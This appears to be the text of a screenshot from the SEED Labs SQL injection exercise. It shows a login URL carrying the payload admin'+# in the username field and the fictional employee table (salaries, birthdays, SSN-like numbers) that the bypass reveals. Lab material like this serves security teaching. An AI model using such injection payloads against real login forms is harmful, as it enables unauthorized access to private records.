 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'+%23&Password=adrd
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs